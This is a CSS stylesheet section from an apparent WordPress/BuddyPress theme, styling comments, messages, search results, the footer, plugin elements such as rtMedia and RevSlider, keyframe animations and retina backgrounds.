.format-status .status-info { position:relative; padding:20px 10px; margin: 30px 0 10px 90px; color:#777; font-style: italic;}
.status-time { color: #a2a2a2; margin-bottom: 5px; display: block;}
.format-quote { font-size: 18px; font-style: italic; }
.format-quote .article-content p:before { font: 28px 'FontAwesome'; content: "\f10e"; color: #f4f4f4; margin-right: 10px; }
.format-aside .article-content { -webkit-border-radius: 5px; -moz-border-radius: 5px; -ms-border-radius: 5px; -o-border-radius: 5px; border-radius: 5px;
	background: #f4f4f4; padding: 20px 20px 6px; } 

/*** Message styles ***/
.messages {}
.messages-list {  border-bottom: 1px dotted #e5e5e5;margin: 30px 0 10px;overflow: hidden; padding: 0 0 10px;}
.message:first-child {  }
.message .children { margin: 0; padding: 10px 0 0 30px; position: relative;float:left;}
.message .children .message { border-top: 1px dotted #e5e5e5;  position: relative;padding-top: 30px;}
.message-meta { float:left; margin-left:10px;}
.message-body { float:left; margin-left:60px;}
.message .avatar, #whats-new-avatar .avatar, .activity #activity-stream div.activity-avatar { float: left; position: relative; z-index: 1; }
.message .avatar img, #whats-new-avatar .avatar img { }
.message .author,
.message .author a {color: #909090; margin: 5px 0; font-weight:500; letter-spacing:0;}
.message .author a:hover {}
.message .date,
.message .date a { color: #ccc; font-style: italic; margin: 2px 0;}
.message .author .message-reply-link { font-size: 11px;}
.leave-message { clear: both; display: none; }
.leave-message textarea { height:200px;}

/*** Comments styles ***/
.comments {}
.comments-list { margin: 30px 0 10px; padding: 0 0 10px;}
.comment { border: 1px solid #e5e5e5; margin: 10px 0 0 20px; padding: 10px 5px 5px 0; float:left; list-style: none; width: calc(100% - 20px); }
.comment:first-child { margin-top: 0;}
.comment .children { margin: 0; padding: 10px 0 0 20px; position: relative;float:left; /*width: calc(100% - 20px);*/ }
.comment .children .comment { position: relative; /*width: 100%;*/ }
.comment-meta { float:left; padding: 0; margin: 0; }
.comment-body { float:left; margin: 10px 0 0 10px; clear:left; }
.comment div.avatar { width: 60px; height: 60px; float: left; position: relative; z-index: 1; left: -30px; background: #fff; padding: 3px;
		border-radius: 100%; -moz-border-radius: 100%; -webkit-border-radius: 100%;
		-webkit-box-shadow: 0 0 0 1px rgba(0, 0, 0, 0.2); -moz-box-shadow: 0 0 0 1px rgba(0, 0, 0, 0.2); box-shadow: 0 0 0 1px rgba(0, 0, 0, 0.2); }
.comment .avatar img { margin-right: 0; display: block; border-radius: 100%; -moz-border-radius: 100%; -webkit-border-radius: 100%; }
.comment .author,
.comment .author a { color: #909090; margin: 5px 0 5px -10px; letter-spacing:0; }
.comment .author a:hover {}
.comment .date,
.comment .date a { color: #ccc; font-style: italic; margin: 2px 0 2px -16px; }
.comment .author .comment-reply-link { font-size: 11px;}
.leave-comment { clear: both; }
.leave-comment textarea { height:200px;}
.comment-awaiting-moderation {clear:left; float: left; margin: 10px 0 0 10px;font-style: italic;}
.children #respond {margin-left:20px;}
.reply {float:left; margin: 0; clear:left;}
.single-post p.edit-link {margin-bottom: 5px; }
.single-post p.edit-link:before { font-family: 'FontAwesome'; content: "\f044"; margin-right: 5px; }
.single-post .reply { float: right; }

/*** Grid styles ***/
.grid_articles .four.columns:nth-child(3n+1) {clear:left;}
.grid_articles .three.columns:nth-child(4n+1) {clear:left;}
.grid_articles .columns:last-child {float:left;}

/* -----------------------------------------
   09. Search Page
----------------------------------------- */
#search-bar { padding-top:10px; background: #f8f8f8 url(../images/patterns/gray_pattern.gif); }
.search-result h2 { font-size: 46px; color: #000; }
.search-list { margin: 0 0 40px; display: inline-block; width: 100%; }
.search-item { border: 1px solid #e5e5e5; list-style: none; text-align: center; margin-top: 100px; }
.search-item-mini {margin-top: 20px;}
.search-meta {}
.search-item .avatar { width: 94px; height: 94px; overflow: hidden; position: relative; z-index: 1; margin: -45px auto 25px; border: 4px solid #fff;
		border-radius: 50%; -moz-border-radius: 50%; -webkit-border-radius: 50%;
		-moz-background-clip: padding; -webkit-background-clip: padding-box; background-clip: padding-box;
		-webkit-box-shadow: 0 0 0 1px rgba(0, 0, 0, 0.2); -moz-box-shadow: 0 0 0 1px rgba(0, 0, 0, 0.2); box-shadow: 0 0 0 1px rgba(0, 0, 0, 0.2); }
.search-item .avatar img { border-radius: 50%; -moz-border-radius: 50%; -webkit-border-radius: 50%;}
.search-item .author,
.search-item .author a { color: #909090; word-wrap: break-word;}
.search-item .author a:hover {}
.search-item .date,
.search-item .date a { height: 26px; overflow: hidden; color: #ccc; font-style: italic; }
.search-item .author .search-item-reply-link { font-size: 11px;}
.search-item p { padding: 5px 8px 0; }
.search-item .search-body { height: 60px; margin-bottom: 10px; overflow: hidden; }
.search-item .author { height: 30px; }





/* -----------------------------------------
   10. Footer
----------------------------------------- */

#footer { padding-top: 40px; padding-bottom: 40px; }
#footer h5 { color: #777; margin-bottom: 20px; }
#footer hr { border: solid #333; border-width: 1px 0 0; }
.centerfooter {text-align: center;}

/*** Social Icons ***/
.footer-social-icons a { color: #777; float: left; display: inline-block; margin-right: 5px; }

/*** Twitter Feed ***/
.tweet_list li { list-style: none; font-size: 12px; border-bottom: 1px dotted #333; padding-top: 7px; padding-bottom: 7px;  }
.tweet_list li:last-child { border-bottom: none; }
.tweet_time a { padding: 1px 4px 2px; font-size: 11px; text-align: center; text-decoration: none; line-height: 1; white-space: nowrap; display: inline; position: relative; bottom: 1px; color: #9a9a9a; background: #333;
		-webkit-border-radius: 3px; -moz-border-radius: 3px; -ms-border-radius: 3px; -o-border-radius: 3px; border-radius: 3px; }
.tweet_list .at { display: none; }

/*** Latest Blog ***/
.latest-blog li { list-style: none; display: inline-block; width: 100%; margin-bottom: 10px; }
.latest-blog span.avatar { width: 56px; height: 56px; padding: 3px; background: #777; display: inline-block; float: left; margin-right: 10px;
border-radius: 100%; -moz-border-radius: 100%; -webkit-border-radius: 100%; }
.latest-blog span.avatar:hover { background: #f00056; padding: 0;
		-webkit-animation: pulse ease-in-out 1 normal 500ms; -moz-animation: pulse ease-in-out 1 normal 500ms; -ms-animation: pulse ease-in-out 1 normal 500ms;
		-o-animation: pulse ease-in-out 1 normal 500ms; animation: pulse ease-in-out 1 normal 500ms;
		border: 3px solid #f00056; }
.latest-blog img { width: 50px; height: 50px; display: block;
border-radius: 100%; -moz-border-radius: 100%; -webkit-border-radius: 100%; }

/*** Newsletter Form ***/
#result { font-weight: bold; }





/* -----------------------------------------
   11. Layout Type
----------------------------------------- */

/*** Boxed Page ***/
.kleo-page { background: #fff; box-shadow: 0 0 3px rgba(153, 153, 153, 0.1); max-width: 1170px; min-width: 300px; margin: 0 auto;}
.boxed-style {}

/*** Wide Page ***/
.wide-style { background: #fff;  margin: 0; max-width: none; }





/* -----------------------------------------
   12. Custom Plugins Ready
----------------------------------------- */

/*** Localization (WPML) ***/
.top-links #lang_sel, .top-links #lang_sel_click { display: inline-block; float: left; text-align: left; height: 20px; font-family: inherit }
.top-links #lang_sel a, .top-links #lang_sel a:visited, .top-links #lang_sel_click a, .top-links #lang_sel_click a:visited { line-height: inherit; }
.top-links #lang_sel ul ul, .top-links #lang_sel_click ul ul { top: inherit; }
/*.top-links #lang_sel a.lang_sel_sel { background-image: none; }*/

.top-links #lang_sel_list { display: inline-block; float: left; text-align: left; height: 20px; font-family: inherit;width:auto; }
#lang_sel_list li, #lang_sel_list ul {width: auto;}
.top-links #lang_sel_list a, #lang_sel a:visited { line-height: inherit; padding: 2px;text-align:left; }
.top-links #lang_sel_list a.lang_sel_sel { background-image: none; padding: 2px;text-align:left; }


/*** Contact form7 ***/
.wpcf7-submit { cursor: pointer;display: inline-block;font-family: inherit;font-size: 14px;font-weight: bold;line-height: 1;margin: 0;padding: 10px 20px 11px;
		position: relative;text-align: center;text-decoration: none;
		-webkit-transition: background-color 0.15s ease-in-out;
		-moz-transition: background-color 0.15s ease-in-out;
		-o-transition: background-color 0.15s ease-in-out;
		transition: background-color 0.15s ease-in-out;
		-webkit-border-radius: 4px; -moz-border-radius: 4px; -ms-border-radius: 4px; -o-border-radius: 4px; border-radius: 4px; }
div.wpcf7-response-output { padding: 0.5em 1em; }
.widgets .wpcf7-submit { font-size: 11px;padding: 5px 14px 6px; }
.front-form-button {margin-bottom:5px;}

/*** Google Maps ***/
.map img { max-width: none; height: auto; }
.map { min-height: 400px; }


/*** WangGuard ***/
.activity-content a.wangguard-user-report {
    padding: 6px;
    font-size: 11px !important;
    font-weight: normal;
    color: #444;
    background-color: #fff;
    border: 1px solid #ddd;
    border-radius: 3px;
}

/*** rtMedia Plugin ***/
.rtmedia-container,
.rtmedia-activity-container,
#buddypress div.rtmedia-activity-container {
	display: inline-block;
	width: 100% !important;
}
.rtmedia-container .rtmedia-list .rtmedia-list-item, .rtmedia-activity-container .rtmedia-list .rtmedia-list-item{
   width:25%;
}
#rtmedia-action-update { width:220px; }

.rtmedia-container button[type="button"],
.rtmedia-container input[type="submit"],
.rtmedia-container input[type="button"],
.rtmedia-container .button[type="button"]
{
	border: none;
	font-size: 12px;
	font-weight: normal;
	border-radius: 3px;
	cursor: pointer;
	padding: 6px 10px 7px;
}
.rtmedia-container button.button[type="button"] { margin-right: 0; }
.rtmedia-container input[type="submit"] {
	font-size: 12px; padding: 5px 10px 6px;
	-webkit-box-shadow: none; -moz-box-shadow: none; box-shadow: none;
	border: none; display: inline-block; float: none;
	margin: 10px 5px 10px 0; font-weight: normal;
}

.rtmedia-upload-input, #rtmedia-add-media-button-post-update {
	font-size: 10px; padding: 5px 10px 6px; margin: 0 10px; cursor: pointer;
	-webkit-border-radius: 3px; -moz-border-radius: 3px; -ms-border-radius: 3px; -o-border-radius: 3px; border-radius: 3px;
}

.rtmedia-container #drag-drop-area,
#rtmedia-whts-new-drag-drop-area {
	margin: 10px 0 20px;
	border: 2px dashed #ddd;
}
.rtmedia-container #drag-drop-area label {display:inline-block;}


.rtmedia-album-list .rtmedia-item-title {
	display: inherit;
}
.rtmedia-list-media .rtmedia-item-title { display: none; }

.rtmedia-activity-container .rtmedia-item-thumbnail img,
.rtmedia-list-item .rtmedia-item-thumbnail img {
	-webkit-border-radius: 3px; -moz-border-radius: 3px; -ms-border-radius: 3px; -o-border-radius: 3px; border-radius: 3px;
}
.rtmedia-user-album-list,
.rt-form-select {
	  background: none repeat scroll 0 0 #FFFFFF;
    border: 1px solid #DEDEDE;
    border-radius: 4px 4px 4px 4px;
    padding: 4px;
}
.rt-form-select { margin-bottom: 10px; }
.rtmedia-activity-container .rtmedia-list .rtmedia-item-thumbnail {
	height: inherit;
	line-height: 155px;
}
.rtmedia-activity-container .rtmedia-list .rtmedia-item-thumbnail .mejs-poster img {
    display: block;
    margin-left: 0;
    margin-top: 0;
    max-height: inherit;
    max-width: inherit;
}
.rtmedia-activity-container .rtmedia-list .mejs-overlay-button {
	margin-left: -50px;
}
.rtmedia-activity-container .rtmedia-list .rtmedia-item-title { text-align: left; }
.rtmedia-activity-container .rtmedia-list .rtmedia-item-thumbnail img {
	max-height: inherit;
	max-width: 155px;
	display: block;
 }
.rtmedia-activity-container .rtmedia-list .rtmedia-item-thumbnail {
	text-align: left;
	margin-bottom: 5px;
}

#rtmedia-nav-item-albums-li a,
#rtmedia-nav-item-photo-profile-1-li a,
#rtmedia-nav-item-video-profile-1-li a,
#rtmedia-nav-item-music-profile-1-li a {
	padding: 3px 9px;
}
#rtMedia-upload-button { margin: 0 10px; }

.buddypress .mfp-content #buddypress .rtm-lightbox-container,
.buddypress .mfp-content #rtmedia-single-media-container .rtmedia-media {
	background: #000;
}
.buddypress .mfp-content #buddypress .rtm-lightbox-container .rtmedia-single-meta .rtm-single-meta-contents {
	padding: 10px 20px 0 10px;
}
.buddypress .rtmedia-action-buttons.button {
	font-size: 12px;
	font-weight: normal;
	border-radius: 3px;
	cursor: pointer;
	margin-bottom: 5px;
	margin-top: 0;
	padding: 5px 10px 6px;
}
.buddypress button.rtmedia-like.rtmedia-action-buttons i {
	margin-right: 8px !important;
	display: inline-block !important;
}
/*.buddypress button.rtmedia-like.rtmedia-action-buttons span {
	display: inline !important;
	border-radius: 3px;
	padding-left: 4px !important;
	padding-right: 4px !important;
}*/

.rtmedia-single-meta.columns.large-3 { width: 100%; }
.rtmedia-container #rtmedia-single-media-container { width:100%; }
.rtmedia-container #rtmedia-single-media-container img { height: auto; }
.rtmedia-item-comments h2 { clear: both; }
#buddypress .rtmedia-single-container .rtmedia-single-meta div.rtmedia-actions-before-comments > span {
	margin-right: 15px !important;
}
.rtmedia-item-comments div.rtmedia-actions-before-comments {
	margin-bottom: 0 !important;
}
.mfp-s-ready .rtmedia-single-meta.columns.large-3 { width: 35%; }
.mfp-s-ready .rtmedia-container #rtmedia-single-media-container { width: 65%; }
.rtmedia-container .rtmedia-comments-container { display: inline-block; width: 100%; }
.rtmedia-container .rtmedia-comments-container #comment_content { margin-top: 10px; }
.rtmedia-item-actions button[type="submit"],
.rtmedia-item-actions input[type="submit"] {
	font-size: 12px; padding: 5px 10px 6px; cursor: pointer;
	-webkit-border-radius: 3px; -moz-border-radius: 3px; -ms-border-radius: 3px; -o-border-radius: 3px; border-radius: 3px;
	border: none; margin-top: 0; margin-bottom: 5px;
	font-weight: normal;
	/*line-height: inherit;*/
}
#rtmedia_comment_ul .rtmedia-comment {
	padding: 0 10px;
	margin: 0 0 2px 0;
	border: none;
	 font-size: 11px;
}
.rtmedia-container ul#rtmedia_comment_ul li,
.rtmedia-activity-container ul#rtmedia_comment_ul li {
	display: inline-block;
}
#rtmedia_comment_ul .rtmedia-comment-author { font-weight: bold; }
#rtmedia_comment_ul .rtmedia-comment-date { font-style: italic; }
.mfp-container .rtmedia-container { padding: 0 5px 0 0; }
.rtmedia-container .column,
.rtmedia-activity-container .column,
.rtmedia-container .columns,
.rtmedia-activity-container .columns { padding: 0 15px 0 8px !important; }
.rtmedia-container button.mfp-close { font-size: 20px; }
.rtmedia-container .rtmedia-action-buttons span {
	 /*background: #fff !important;*/
    background: none;
    border: none !important;
    border-radius: 50% 50% 50% 50%;
    color: #333 !important;
    display: inline-block !important;
    font-size: inherit !important;
    margin-left: 0 !important;
    padding: 0 !important;
		/*width: 15px;*/
		height: 15px;
    line-height: 15px;
		margin-top: -4px;
    margin-right: 10px;
    text-align: center;
}
.rtmedia-container .rtmedia-single-media .rtmedia-like.rtmedia-action-buttons span {
    color: #fff !important;
}
.rtmedia-container .rtmedia-pro-url-upload .rtm-upload-url #rtmedia_url_upload_input {
    width: 100%;
}
#rtmedia-single-media-container {padding: 0.93em !important;}
#whats-new-options .rtmedia-upload-input,
#whats-new-options #rtmedia-add-media-button-post-update { margin: 0 10px 6px 0; }
#buddypress #main .eight.columns, #buddypress #main .twelve.columns {position: static;}

.my-account.privacy form { padding-bottom: 60px; }
.my-account.privacy form .section { display: inline-block; width: 100%; padding: 0 0 14px; margin: 0; border: 1px solid #e6e6e6; border-radius: 3px; }
.my-account.privacy form .section h2 { font-size: 1.4em; margin-bottom: 20px; }
.my-account.privacy form .section .large-2,
.my-account.privacy form .section .large-5 { width: 100%; }
.my-account.privacy form .section .large-5 label { background: #F9F9F9; padding: 4px; font-size: 13px; }
.my-account.privacy form .section .large-5 br { height: 4px; display: none; }
.my-account.privacy input[type="submit"] {
	background: #0296C0;
  border: 1px solid #0296C0;
  color: #fff;
	padding: 5px 14px 6px;
	font-size: 11px; line-height: 1;
	font-weight: bold;
	border-radius: 4px;
	-webkit-transition: background-color 0.15s ease-in-out;
	-moz-transition: background-color 0.15s ease-in-out;
	-o-transition: background-color 0.15s ease-in-out;
	transition: background-color 0.15s ease-in-out;
}
.my-account.privacy input[type="submit"]:hover {
	background-color: #1fa8d1;
	border: 1px solid #1fa8d1;
}
.buddypress .rtmedia-container .rtmedia-editor-main .tabs-content .content,
.buddypress .rtmedia-activity-container .rtmedia-editor-main .tabs-content .content,
.buddypress #buddypress div.rtmedia-activity-container .rtmedia-editor-main .tabs-content .content {
	padding: 0;
}
.rtmedia-editor-main .tabs dd.active,
.rtmedia-editor-main .tabs li.active {
	margin-top: 0;
	border-top: none;
}
.rtmedia-editor-main .tabs dd.active a,
.rtmedia-editor-main .tabs li.active a {
	font-weight: normal;
	color: #fff !important;
}
.rtmedia-editor-main .tabs dd a,
.rtmedia-editor-main .tabs li a {
	height: 30px;
	line-height: 30px;
	padding: 0 15px !important;
	
}
.rtmedia-editor-main .tabs dd a:focus,
.rtmedia-editor-main .tabs li a:focus {
	font-weight: normal;
}
.rtmedia-container .imgedit-wrap td {
	width: 50%;
}
.rtmedia-container .imgedit-wrap td .imgedit-crop-wrap
{
	max-width: 300px;
}
.rtmedia-container .imgedit-wrap td.imgedit-settings {
	padding: 40px 0 0 5px;
}
.rtmedia-container .imgedit-wrap td.imgedit-settings .imgedit-group {
	border: 1px solid #E5E5E5;
	display: inline-block;
	margin: 10px 0;
	padding: 10px;
	width: 100%;
}
.rtmedia-container .imgedit-wrap td.imgedit-settings .imgedit-group p {
	display: block;
	padding: 10px 0;
}
.rtmedia-container .imgedit-wrap td.imgedit-settings .imgedit-help p {
	line-height: 16px;
	font-size: 12px;
}
.rtmedia-container .imgedit-wrap td.imgedit-settings .nowrap {}
.rtmedia-container .imgedit-wrap td.imgedit-settings .nowrap input {
    margin: 0 5px;
		display: inline-block;
}

#rtm-media-options #rtm_show_upload_ui { display: inline-block; line-height: 1; }
#rtm-media-options #rtm_show_upload_ui:hover { border: none; }
#rtm-media-options #rtm_show_upload_ui i { margin-left: 0; margin-right: 6px; color: #fff; }
#rtm-media-options .rtmedia-reveal-modal {
	padding: 7px 14px 8px !important;
	line-height: 1;
	color: #fff !important; 
	display: inline-block;
}
.rtmedia-container #rtm-media-options [class*=" icon-"]:hover { background: #1fa8d1 !important; }

#cometchat * {box-sizing: content-box;-webkit-box-sizing: content-box;-moz-box-sizing: content-box;}

/* Buddypress Activity Privacy */
#activity-visibility { color: inherit; }
select#activity-privacy { min-width: 80px; }
select#activity-privacy:hover { cursor: pointer; }

/* Events manager small fix */
.post.fixed { position: static;}


/* Font Icons */
#rtmedia-nav-item-albums:before,
#rtmedia-nav-item-photo:before,
#rtmedia-nav-item-video:before,
#rtmedia-nav-item-music:before { font-family:'FontAwesome'; display: inline-block; margin-right: 5px; }

#rtmedia-nav-item-albums:before { content: "\f009"; }
#rtmedia-nav-item-photo:before { content: "\f03e"; }
#rtmedia-nav-item-video:before { content: "\f03d"; }
#rtmedia-nav-item-music:before { content: "\f001"; }


/*****************
*** REVSLIDER ***/

.rev_slider .button.bordered { background-color: transparent; border: 3px solid rgba(255,255,255, 0.5); color: #fafafa; }
.rev_slider .button.bordered:hover,
.rev_slider .button.bordered:focus { border: 3px solid #dddcdc; color: #555; background-color: #dddcdc; }
.rev_slider .tp-caption a { color: #3ac7ef; }

.revslider-head.absolute-head .header-bg { min-height: 138px; }
.revslider-head.absolute-head .header-bg { position: relative; }
.revslider-head.absolute-head #header {
	position: absolute;
	margin-left: auto;
	margin-right: auto;
	left: 0;
	right: 0;
	z-index: 40 !important;
}

.revslider-head .just-after-header {
	position: absolute;
	margin-left: auto;
	margin-right: auto;
	left: 0;
	right: 0;
	/*overflow: hidden;*/
}
.revslider-head.absolute-head .form-wrapper { margin-top: 138px; }

.rev_slider_wrapper { z-index: 0; }
.page-template-page-templatesfront-page-php .rev_slider_wrapper { min-height: 350px; }

/*** END REVSLIDER ***
***********************/


/* -----------------------------------------
   13. Keyframe Animations
----------------------------------------- */

@-webkit-keyframes pulse {
	0% { -webkit-transform: scale(1); } 
	33% { -webkit-transform: scale(0.9); }
	66% { -webkit-transform: scale(1.1); }
	100% { -webkit-transform: scale(1); }
}
@-moz-keyframes pulse {
	0% { -moz-transform: scale(1); }    
	33% { -moz-transform: scale(0.9); }
	66% { -moz-transform: scale(1.1); }
	100% { -moz-transform: scale(1); }
}
@-ms-keyframes pulse {
	0% { -ms-transform: scale(1); } 
	33% { -ms-transform: scale(0.9); }
	66% { -ms-transform: scale(1.1); }
	100% { -ms-transform: scale(1); }
}
@-o-keyframes pulse {
	0% { -o-transform: scale(1); }  
	33% { -o-transform: scale(0.9); }
	66% { -o-transform: scale(1.1); }
	100% { -o-transform: scale(1); }
}
@keyframes pulse {
	0% { transform: scale(1); } 
	33% { transform: scale(0.9); }
	66% { transform: scale(1.1); }
	100% { transform: scale(1); }
}



.show_search_pop {
-webkit-animation: show_search_pop 0.3s 1 cubic-bezier(0.175, 0.885, 0.320, 1.275); /* Safari 4+ */
-moz-animation:    show_search_pop 0.3s 1 cubic-bezier(0.175, 0.885, 0.320, 1.275); /* Fx 5+ */
-o-animation:      show_search_pop 0.3s 1 cubic-bezier(0.175, 0.885, 0.320, 1.275); /* Opera 12+ */
animation:         show_search_pop 0.3s 1 cubic-bezier(0.175, 0.885, 0.320, 1.275); /* IE 10+ */
}


@-webkit-keyframes show_search_pop {
  0%   { -webkit-transform:scale(0.8);  }
  100% { -webkit-transform:scale(1);  }
}
@-moz-keyframes show_search_pop {
  0%   { -moz-transform:scale(0.8);  }
  100% { -moz-transform:scale(1);   }
}
@-o-keyframes show_search_pop {
  0%   { -o-transform:scale(0.8);  }
  100% { -o-transform:scale(1);   }
}
@keyframes show_search_pop {
  0%   { transform:scale(0.8);  }
  100% { transform:scale(1);   }
}



/* -----------------------------------------
   14. Retina Ready CSS Graphics
----------------------------------------- */

@media
only screen and (-webkit-min-device-pixel-ratio: 2),
only screen and (   min--moz-device-pixel-ratio: 2),
only screen and (     -o-min-device-pixel-ratio: 2/1),
only screen and (        min-device-pixel-ratio: 2),
only screen and (                min-resolution: 192dpi),
only screen and (                min-resolution: 2dppx) {
	
	.profile-slider-wrapp { background-image: url('../images/hearts_bg@2x.png'); }
}
